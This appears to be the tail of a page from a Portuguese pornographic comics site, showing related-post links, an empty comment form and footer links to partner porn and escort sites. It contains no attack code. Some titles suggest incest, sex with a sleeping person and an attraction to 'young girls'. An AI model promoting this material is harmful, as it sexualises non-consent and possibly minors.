                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2020/a-mamae-adormecida.html" rel="bookmark">A Mamãe Adormecida</a></h3>
                                                </header>
                                            </div>
                                        </article>                             </div>
                        </div>
                    </div>
                </div>
                 <div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Postagens Relacionadas:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2020/moms-help-11.html' title='Mom&#8217;s Help 11'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Mom&#039;s Help 11" data-pin-nopin="true" decoding="async" title="Moms Help 11" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2020/05/Moms-Help-11-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2020/05/Moms-Help-11-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Mom&#039;s Help 11" data-pin-nopin="true" decoding="async" title="Moms Help 11"></noscript><span class="yarpp-thumbnail-title">Mom&#8217;s Help 11</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2020/7-razoes-dos-homens-amarem-meninas-jovens.html' title='7 Razões dos homens amarem meninas jovens'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="FireCams" data-pin-nopin="true" decoding="async" title="Firecams Capa" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2020/12/Firecams-Capa-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2020/12/Firecams-Capa-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="FireCams" data-pin-nopin="true" decoding="async" title="Firecams Capa"></noscript><span class="yarpp-thumbnail-title">7 Razões dos homens amarem meninas jovens</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2025/os-amigos-do-meu-filho.html' title='Os Amigos do Meu Filho'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Os Amigos do Meu Filho" data-pin-nopin="true" decoding="async" title="Os Amigos do Meu Filho" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2020/02/Os-Amigos-do-Meu-Filho-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2020/02/Os-Amigos-do-Meu-Filho-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Os Amigos do Meu Filho" data-pin-nopin="true" decoding="async" title="Os Amigos do Meu Filho"></noscript><span class="yarpp-thumbnail-title">Os Amigos do Meu Filho</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2021/tifas-special-cocktail.html' title='Tifa&#8217;s Special Cocktail'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tifa&#039;s Special Cocktail" data-pin-nopin="true" decoding="async" title="Tifas Special Cocktail" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2021/03/Tifas-Special-Cocktail-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2021/03/Tifas-Special-Cocktail-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tifa&#039;s Special Cocktail" data-pin-nopin="true" decoding="async" title="Tifas Special Cocktail"></noscript><span class="yarpp-thumbnail-title">Tifa&#8217;s Special Cocktail</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2021/como-o-chat-de-sexo-ao-vivo-prova-ser-100-vezes-melhor-que-a-pornografia-comum.html' title='Como o chat de sexo ao vivo prova ser 100 vezes melhor que a pornografia comum.'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="SexedChat" data-pin-nopin="true" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2021/08/capa-220x220.jpg 220w, https://www.superhq.net/wp-content/uploads2/2021/08/capa-120x120.jpg 120w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" title="capa" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2021/08/capa-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2021/08/capa-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="SexedChat" data-pin-nopin="true" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2021/08/capa-220x220.jpg 220w, https://www.superhq.net/wp-content/uploads2/2021/08/capa-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" title="capa"></noscript><span class="yarpp-thumbnail-title">Como o chat de sexo ao vivo prova ser 100 vezes melhor que a pornografia comum.</span></a>
</div>
</div>
			<br><br>
			
			                <div class="coms">

                    <div class="title">

                        <span class="qty"><span class="disqus-comment-count">0</span><svg class="ico"><use xlink:href="#i-tip"></use></svg></span>

                        Deixe seu Comentário

                    </div>

     				

    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>votos</span></div>
                <div class='wpd-rating-title'>Avalie essa HQ</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                        <div class="wpd-auth">
                        <div class='wpd-social-login'><span class='wpd-connect-with'>Faça o login com:</span><span class='wpdsn wpdsn-gg wpdiscuz-login-button' wpd-tooltip='Google'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512'><path d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'/></svg></i></span><span class='wpdsn wpdsn-ds wpdiscuz-login-button' wpd-tooltip='Disqus'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'><path d='M0 96C0 60.7 28.7 32 64 32l96 0c123.7 0 224 100.3 224 224s-100.3 224-224 224l-96 0c-35.3 0-64-28.7-64-64L0 96zm160 0L64 96l0 320 96 0c88.4 0 160-71.6 160-160s-71.6-160-160-160z'/></svg></i></span><div class='wpdiscuz-social-login-spinner'><i class='fas fa-spinner fa-pulse'></i></div><div class='wpd-clear'></div></div>                        <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                        <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/48b5ef9b860b05a4d29b8948c8475d8ad8e8eff7e14467fe6e222ffd3e21ed0d?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/48b5ef9b860b05a4d29b8948c8475d8ad8e8eff7e14467fe6e222ffd3e21ed0d?s=56&#038;r=g"/><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/48b5ef9b860b05a4d29b8948c8475d8ad8e8eff7e14467fe6e222ffd3e21ed0d?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/48b5ef9b860b05a4d29b8948c8475d8ad8e8eff7e14467fe6e222ffd3e21ed0d?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Negrito"
                        class="ql-bold"  ></button>
                                <button title="Itálico"
                        class="ql-italic"  ></button>
                                <button title="Sublinhado"
                        class="ql-underline"  ></button>
                                <button title="Fixar"
                        class="ql-strike"  ></button>
                                <button title="Lista ordenada"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista não ordenada"
                        class="ql-list" value='bullet' ></button>
                                <button title="Bloco de citação"
                        class="ql-blockquote"  ></button>
                                <button title="Bloco de código"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Código fonte"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nome*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Nome*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                        <div class="wpd-field-captcha wpdiscuz-item">
                <div class="wpdiscuz-recaptcha" id='wpdiscuz-recaptcha-0_0'></div>
                <input id='wpdiscuz-recaptcha-field-0_0' type='hidden' name='wc_captcha'
                       value="" required="required" aria-required='true' class="wpdiscuz_reset"/>
                <div class="clearfix"></div>
            </div>
                    <div class="wc-field-submit">
                                        <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Postar Comentário"
                   aria-label="Postar Comentário"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9845708d1a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="193"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"><div class='wpd-social-login'><span class='wpd-connect-with'>Faça o login com:</span><span class='wpdsn wpdsn-gg wpdiscuz-login-button' wpd-tooltip='Google'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512'><path d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'/></svg></i></span><span class='wpdsn wpdsn-ds wpdiscuz-login-button' wpd-tooltip='Disqus'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'><path d='M0 96C0 60.7 28.7 32 64 32l96 0c123.7 0 224 100.3 224 224s-100.3 224-224 224l-96 0c-35.3 0-64-28.7-64-64L0 96zm160 0L64 96l0 320 96 0c88.4 0 160-71.6 160-160s-71.6-160-160-160z'/></svg></i></span><div class='wpdiscuz-social-login-spinner'><i class='fas fa-spinner fa-pulse'></i></div><div class='wpd-clear'></div></div></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/2480585b0d606265b7103caf21c462b271b9c731b365be9770d75d3042061d4a?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/2480585b0d606265b7103caf21c462b271b9c731b365be9770d75d3042061d4a?s=56&#038;r=g"/><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/2480585b0d606265b7103caf21c462b271b9c731b365be9770d75d3042061d4a?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/2480585b0d606265b7103caf21c462b271b9c731b365be9770d75d3042061d4a?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Negrito"
                        class="ql-bold"  ></button>
                                <button title="Itálico"
                        class="ql-italic"  ></button>
                                <button title="Sublinhado"
                        class="ql-underline"  ></button>
                                <button title="Fixar"
                        class="ql-strike"  ></button>
                                <button title="Lista ordenada"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista não ordenada"
                        class="ql-list" value='bullet' ></button>
                                <button title="Bloco de citação"
                        class="ql-blockquote"  ></button>
                                <button title="Bloco de código"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Código fonte"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nome*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Nome*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                        <div class="wpd-field-captcha wpdiscuz-item">
                <div class="wpdiscuz-recaptcha" id='wpdiscuz-recaptcha-wpdiscuzuniqueid'></div>
                <input id='wpdiscuz-recaptcha-field-wpdiscuzuniqueid' type='hidden' name='wc_captcha'
                       value="" required="required" aria-required='true' class="wpdiscuz_reset"/>
                <div class="clearfix"></div>
            </div>
                    <div class="wc-field-submit">
                                        <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Postar Comentário"
                   aria-label="Postar Comentário"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9845708d1a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="46"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comentários                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Comentário mais reagido">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Tópico de comentários mais quente">
                                <i class="fas fa-fire"></i></div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Feedbacks embutidos                    </div>
                    <div class="wpd-filter-view-all">Ver todos os comentários</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
                    </div>

            
        </main>
                
    </div>
			<footer class="footer">
                <div class="limit">

                    <div class="parceiros-menu">
                        <h2 class="title-menu-footer"><span>Parceiros</span></h2>
                        <div id="text-6" class="widget-rodape widget_text">			<div class="textwidget"><p><a title="HQ Porno" href="https://www.hqporno.net/" target="_blank" rel="noopener"><img decoding="async" id="selo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="HQ Porno" width="120" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/HQPorno.jpg" /><noscript><img decoding="async" id="selo" src="https://www.superhq.net/wp-content/uploads2/2019/03/HQPorno.jpg" alt="HQ Porno" width="120" height="60" border="0" /></noscript></a><a title="HQ" href="https://mundohentaioficial.com/" target="_blank" rel="noopener"><img width="120" height="60" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="HQ" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/Mundo-Hentai.jpg" /><noscript><img width="120" height="60" decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/Mundo-Hentai.jpg" alt="HQ" /></noscript></a><a title="Hentai Online" href="https://hentaitokyo.net" target="_blank" rel="noopener"><img width="120" height="60" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Hentai Online" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/Hentai.gif" /><noscript><img width="120" height="60" decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/Hentai.gif" alt="Hentai Online" /></noscript></a><a title="terceiroz" href="https://terceiroz.com/" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="terceiroz" width="120" height="60" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/Terceiroz.jpg" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/Terceiroz.jpg" alt="terceiroz" width="120" height="60" /></noscript></a><a title="Hqdesexo: O melhor do hentai e quadrinhos pornô." href="https://www.hqdesexo.com" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Hqdesexo: O melhor do hentai e quadrinhos pornô." width="120" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/hqdesexo2.jpg" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/hqdesexo2.jpg" alt="Hqdesexo: O melhor do hentai e quadrinhos pornô." width="120" height="60" border="0" /></noscript></a><a title="the-hentai-comics" href="http://thehentaicomics.com/" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="the-hentai-comics" width="120" height="60" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/thehentaicomics.jpg" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/thehentaicomics.jpg" alt="the-hentai-comics" width="120" height="60" /></noscript></a><a title="Hentai Home" href="https://www.hentaihome.net/" target="_blank" rel="noopener"><img decoding="async" id="selo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Hentai Home" width="120" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/hentaihome-banner-1.gif" /><noscript><img decoding="async" id="selo" src="https://www.superhq.net/wp-content/uploads2/2019/03/hentaihome-banner-1.gif" alt="Hentai Home" width="120" height="60" border="0" /></noscript></a><a title="Sexo Virtual" href="https://linkgp.com.br/perfil/cidade/sexo-virtual-sv/" target="_blank" rel="noopener"><img decoding="async" id="selo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Sexo Virtual" width="120" height="60" border="0" data-lazy-src="/wp-content/uploads2/2025/01/gp.webp" /><noscript><img decoding="async" id="selo" src="/wp-content/uploads2/2025/01/gp.webp" alt="Sexo Virtual" width="120" height="60" border="0" /></noscript></a><a title="Theporndude" href="http://theporndude.com/pt/" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2060'%3E%3C/svg%3E" alt="Theporndude" width="243" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/TPD-Logo-Small-250px.png" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/TPD-Logo-Small-250px.png" alt="Theporndude" width="243" height="60" border="0" /></noscript></a></p>
</div>
		</div>                    </div>

                    <div class="link-menu">
                        <h2 class="title-menu-footer"><span>Links</span></h2>
                        <ul id="menu-footer-menu" class="menu"><li id="menu-item-46818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46818"><a target="_blank" href="https://www.hqporno.net" title="Hentai HQ" alt="Hentai HQ">Hentai HQ</a></li>
<li id="menu-item-52229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52229"><a target="_blank" href="https://vipbook.com.br/" title="VIP BOOK" alt="VIP BOOK">VIP BOOK</a></li>
<li id="menu-item-51305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51305"><a target="_blank" href="https://linkrosa.com.br/" title="ACOMPANHANTES SAO PAULO" alt="ACOMPANHANTES SAO PAULO">ACOMPANHANTES SAO PAULO</a></li>
<li id="menu-item-51307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51307"><a target="_blank" href="https://splove.com.br/" title="ACOMPANHANTES SP" alt="ACOMPANHANTES SP">ACOMPANHANTES SP</a></li>
<li id="menu-item-52814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52814"><a target="_blank" href="https://hentaikai.com/" title="Manga Hentai" alt="Manga Hentai">Manga Hentai</a></li>
